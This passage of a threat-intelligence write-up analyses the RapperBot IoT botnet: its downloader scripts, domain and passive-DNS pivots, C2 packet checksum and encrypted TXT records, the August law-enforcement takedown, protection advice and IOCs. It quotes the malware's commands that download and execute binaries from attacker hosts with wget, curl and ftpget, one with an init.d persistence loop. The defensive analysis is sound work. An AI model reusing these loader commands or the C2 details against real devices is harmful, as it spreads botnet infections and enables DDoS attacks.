Each script may use curl, wget or ftpget to download and execute the malware binaries from those IP addresses. Sometimes, they may even try all 3 methods:

“... (wget http://77.90.153.136/ss/armv4l -O- || busybox wget http://77.90.153.136/ss/armv4l -O- || curl http://77.90.153.136/ss/armv4l || ftpget 77.90.153.136 - armv4l) … “

This way, we could gain information about more IP addresses that host malware as repositories to download and execute.

NFS



NFS serves some different scripts, likely to NVR that do not have binaries like wget. Despite all the differences, what was interesting was the use of the hostname “v1s[.]co” in one of the scripts.

$ cat k_20250701_104752 #!/bin/sh rm -rf .r echo -en "(while true; do cd /tmp; (wget http://v1s.co/vv/$(uname -m)?circle -O- || busybox wget http://v1s.co/vv/$(uname -m)?circle -O-) > .f && chmod 777 .f && ./.f cirlce2 r && break;sleep 10;done) &" > /etc/init.d/S11log ./k/armv71 cirlce r && (> .r; exit) ./k/armv61 cirlce r && (> .r; exit) ./k/armv51 cirlce r && (> .r; exit) ./k/armv41 cirlce r && (> .r; exit)

This also allows us to pivot further into the RapperBot infrastructure.

DNS information

What information can we gain from the IPs and domains gathered?

There is no public information about v1s[.]co except it was registered on 2025-06-20 in Bulgaria, since the domain registrant information is anonymized.

Perhaps unsurprisingly, the domains resolves to two previously seen malware repository IPs:



But if you search through passive DNS records, you will find that between 2025-06-27 and 2025-07-19, it would also resolve to 94.26.90.217 which, again, is another already seen malware repository IP.

The first two IPs don’t add much, but if you pivot this last one, you will find that not only v1s[.]co resolved to that, but also zya[.]tf did, between 2025-04-28 and 2025-06-03. After that it was zya[.]nz between 2025-06-06 and 2025-06-20. The New Zealand domain is interesting, because the New Zealand Domain Name Commission allows us to get to the Registrant Name of that domain:

Given that v1s[.]co registrant is anonymized and the owner of zya[.]tf is Ano Nymous, Kyler Fussle is hardly the registrant name… Urban dictionary does define FUSSLE:

The threat actor, it seems, is not without a sense of humour. To close the circle, zya[.]tf also resolved to 185.218.87.28, the last IP of the malware repositories seen above.

The command and control servers





After infection, as we saw, the bots connected to the C2s IP addresses obtained in the TXT encrypted records. The bots and the C2 servers use a custom encrypted packet format to communicate with the botnet.

Packet format

The observed packets exchanged between the C2 and the bots are of variable length, because they are padded with trailing random data. They are also encrypted using a simple one byte XOR key, which is included in the header of the packet. The payload and the packet type are both encrypted, highlighted with the dashed border.

The header includes a simple checksum, which is calculated on the header only (packet size, payload size, XOR key and packet type). This means any change in payload content will not be reflected as a change in the checksum, as one can confirm in the decompiled code:

The checksum function can be trivially implemented in python:

def checksum(param: bytes) -> int: low = (sum(param[4:8]) + param[11]) % 0xFF high = (sum(param[0:4]) + param[10]) % 0xFF return low | (high << 8)

DNS Records

As of this writing, the valid C2s encrypted infrastructure encoded in the TXT records were as follows:

EICp.ByxWGIMPbwiSkniw.live. 300 IN A 209.196.146.115 KDXA.ByxWGIMPbwiSkniw.info. 300 IN A 209.196.146.115 KDXA.ByxWGIMPbwiSkniw.live. 300 IN A 209.196.146.115 YFrV.ByxWGIMPbwiSkniw.info. 95 IN A 209.196.146.115 YFrV.ByxWGIMPbwiSkniw.live. 95 IN A 209.196.146.115 kHbW.ByxWGIMPbwiSkniw.info. 300 IN A 209.196.146.115 kHbW.ByxWGIMPbwiSkniw.live. 300 IN A 209.196.146.115 EICp.GaihWstPZUoMtfnU.info. 60 IN TXT "W4wBYDNdY5QStJxPLFSn6bVEQjiidBoyfKoPrx2AQzi4x5YTmqhQzxZQsXZBB6AovrE5DnqnmMhX2nkBPjFYqLnm GkAkYFJuzfddiUrc5Y9t9qfSnjrL" EICp.GaihWstPZUoMtfnU.live. 649 IN TXT "W4wBYDNdY5QStJxPLFSn6bVEQjiidBoyfKoPrx2AQzi4x5YTmqhQzxZQsXZBB6AovrE5DnqnmMhX2nkBPjFYqLnm GkAkYFJuzfddiUrc5Y9t9qfSnjrL" YFrV.GaihWstPZUoMtfnU.info. 60 IN TXT "W4wBYDNdY5QStJxPLFSn6bVEQjiidBoyfKoPrx2AQzi4x5YTmqhQzxZQsXZBB6AovrE5DnqnmMhX2nkBPjFYqLnm GkAkYFJuzfddiUrc5Y9t9qfSnjrL" YFrV.GaihWstPZUoMtfnU.live. 1508 IN TXT "W4wBYDNdY5QStJxPLFSn6bVEQjiidBoyfKoPrx2AQzi4x5YTmqhQzxZQsXZBB6AovrE5DnqnmMhX2nkBPjFYqLnm GkAkYFJuzfddiUrc5Y9t9qfSnjrL" KDXA.GaihWstPZUoMtfnU.info. 900 IN TXT "W4wBYDNdY5QStJxPLFSn6bVEQjiidBoyfKoPrx2AQzi4x5YTmqhQzxZQsXZBB6AovrE5DnqnmMhX2nkBPjFYqLnm GkAkYFJuzfddiUrc5Y9t9qfSnjrL" KDXA.GaihWstPZUoMtfnU.live. 611 IN TXT "W4wBYDNdY5QStJxPLFSn6bVEQjiidBoyfKoPrx2AQzi4x5YTmqhQzxZQsXZBB6AovrE5DnqnmMhX2nkBPjFYqLnm GkAkYFJuzfddiUrc5Y9t9qfSnjrL" kHbW.GaihWstPZUoMtfnU.info. 300 IN TXT "W4wBYDNdY5QStJxPLFSn6bVEQjiidBoyfKoPrx2AQzi4x5YTmqhQzxZQsXZBB6AovrE5DnqnmMhX2nkBPjFYqLnm GkAkYFJuzfddiUrc5Y9t9qfSnjrL" kHbW.GaihWstPZUoMtfnU.live. 1447 IN TXT "W4wBYDNdY5QStJxPLFSn6bVEQjiidBoyfKoPrx2AQzi4x5YTmqhQzxZQsXZBB6AovrE5DnqnmMhX2nkBPjFYqLnm GkAkYFJuzfddiUrc5Y9t9qfSnjrL" KDXA.zkUAFIMFDwVETXJQ.info. 86400 IN TXT "WiPksMjwEPb6NZLEfw9s33jPFGHXAWsFDmuDWUAKJMWSvVZ6HBj6eJsD4UruUCyNdExpzXiomm4" KDXA.zkUAFIMFDwVETXJQ.live. 395 IN TXT "YenhQbPbGnPFdoSALKHHHuvyVg92JcxpQfKzDNRfRH" kHbW.zkUAFIMFDwVETXJQ.info. 86400 IN TXT "WiPksMjwEPb6NZLEfw9s33jPFGHXAWsFDmuDWUAKJMWSvVZ6HBj6eJsD4UruUCyNdExpzXiomm4" KDXA.gwYhHCorybwjWuzh.info. 600 IN TXT "5qxSqzRkVaQLJtZcA8ybPWugZt8eMhA8aReoExX8vCNdH" YFrV.gwYhHCorybwjWuzh.live. 3395 IN TXT "WiPksMjwEPb6NZLEfw9s33jPFGHXAWsFDmuDWUAKJMWSvVZ6HBj6eJsD4UruUCyNdExpzXiomm4" kHbW.gwYhHCorybwjWuzh.live. 3600 IN TXT "WiPksMjwEPb6NZLEfw9s33jPFGHXAWsFDmuDWUAKJMWSvVZ6HBj6eJsD4UruUCyNdExpzXiomm4" $ python3 decryptor.py W4wBYDNdY5QStJxPLFSn6bVEQjiidBoyfKoPrx2AQzi4x5YTmqhQzxZQsXZBB6AovrE5DnqnmMhX2nkBPjFYqLnmGkAkYFJuzfddiUrc5Y9t9qfSnjrL Decrypted (string): 82.24.200.141|194.226.121.51|188.92.28.62|192.145.28.71|82.24.200.137|82.24.200.139 $ python3 decryptor.py WiPksMjwEPb6NZLEfw9s33jPFGHXAWsFDmuDWUAKJMWSvVZ6HBj6eJsD4UruUCyNdExpzXiomm4 Decrypted (string): 194.226.121.51|188.92.28.62|192.145.28.71|45.89.63.25 $ python3 decryptor.py 5qxSqzRkVaQLJtZcA8ybPWugZt8eMhA8aReoExX8vCNdH Decrypted (string): 172.234.130.93|172.234.130.93 $ python3 decryptor.py YenhQbPbGnPFdoSALKHHHuvyVg92JcxpQfKzDNRfRH Decrypted (string):35.225.197.113|35.225.197.113



By the time you read this, the infrastructure might already have changed, giving it does not seem to remain static for long. If one would go and parse the passive dns records associated with each domain for ‘valid’ TXT records, it is possible to get an idea of how it evolved over time. The below chart just shows the most recent changes, as there were over 60 IPs involved since the end of March (they will be included in the IOCs section).

Botnet down!

As we monitored the botnet, we noticed a spike of communications going into the C2s between the 6th and 7th of August. On August 19th the most likely explanation surfaces: The U.S. Attorney's Office of the District of Alaska releases a press release:

“An Oregon man was charged by a federal criminal complaint today in the District of Alaska on charges related to his alleged development and administration of the “Rapper Bot” DDoS-for-hire Botnet that has conducted large-scale cyber-attacks since at least 2021.”

One likely explanation for the spike was that the bots that were disconnected from the C2s when the takedown occurred were all trying to connect back again.

This law enforcement action was taken in conjunction with Operation PowerOFF, an ongoing, coordinated effort among international law enforcement agencies aimed at dismantling criminal DDoS-for-hire infrastructures worldwide and maybe puts RapperBot to sleep for some time. But for how long? It is hard to tell. For now, we can see that the C2 IPs are not using the usual malware protocol to communicate with the infected devices. Those that respond to the connection attempts just close it without sending any data back. In this sense, the operation seems successful so far.

A hard problem

The fact is that, whether we like it or not, there are hundreds of thousands of end-of-life IoT devices out there, connected to the Internet, like sitting ducks. The RapperBot infrastructure and all its obfuscated malware code rely on that simple fact. RapperBot was implicated in DDoS attacks targeting DeepSeek and X with attacks exceeding a massive 7Tbps, which are effectively some of the largest ever recorded.

Yet, their methodology is simple: scan the Internet for old edge devices (like DVRs and routers), brute-force or exploit and make them execute the botnet malware. No persistence is actually needed, just scan and infect, again and again. Because the vulnerable devices continue to be exposed out there and they are easier to find than ever before.

This problem is simple to describe, hard to solve and it will not go away soon. You can’t just patch the internet. Be it either RapperBot v3 or some Mirai variant by another name, we will keep seeing the same modus operandi come back to DDoS us. In fact, DDoS malware is one of the most popular malware types seen on crime forums, as Bitsight noted in the State of the Underground 2025 report.

How to protect yourself

Although you can’t fix the internet, you can protect yourself and your organization by following some standard security measures.

Personal

- Be wary of old devices: Be aware that older devices may no longer receive security updates, making them more vulnerable, in a permanent way. If possible, consider replacing them with newer, more secure models.

- Keep devices updated: Regularly update firmware for all internet-connected devices (routers, NVRs, smart home devices, etc.). Check manufacturer websites for the latest updates.

- Strong, unique passwords: Use complex, unique passwords for all your devices and online accounts. Rotate all default passwords and common combinations in internet exposed devices.

- Disable UPnP if unused: If you don't actively use Universal Plug and Play (UPnP) on your router, disable it. UPnP can automatically open ports on your network, potentially exposing vulnerable devices. Check the manual to understand how to check if it is on.

- Review exposed services: Regularly check what ports are open on your router and what services are exposed to the internet. If you don't need a service exposed, disable it. If you have the know-how, regularly scan your IP from the outside (with tools like

nmapfor example)

Organizations

- Comprehensive asset inventory: Maintain an up-to-date inventory of all internet-facing devices, including IoT and ICS/OT devices.

- Vulnerability management: Implement a robust vulnerability management program to identify and remediate vulnerabilities in a timely manner. This includes regular scanning and penetration testing.

- Patch management: Establish and enforce a strict patch management policy for all systems and devices.

- Intrusion Detection/Prevention Systems (IDS/IPS): Deploy IDS/IPS solutions to monitor for and block malicious network traffic, including scanning attempts and DDoS attacks.

- Strong access controls: Enforce strong authentication and authorization policies, including multi-factor authentication (MFA) where possible. Regularly review and revoke unnecessary access.

- Incident response plan: Develop and regularly test an incident response plan to effectively respond to and mitigate security incidents like botnet infections or DDoS attacks.

- Threat intelligence: Leverage threat intelligence feeds to stay informed about emerging threats, TTPs (Tactics, Techniques, and Procedures), and IOCs (Indicators of Compromise) related to IoT botnets.

Indicators of compromise

By now there is little more to do than to share the RapperBot IOCs we gathered. In addition to our GitHub, you can find the different IOCs for domains, FQDNs, IPs and malware binaries in our RapperBot VirusTotal collection. We hope that the sharing of those can contribute to a better understanding of RapperBot and its variants.

Please feel free to reach out to our TRACE team with any questions or comments.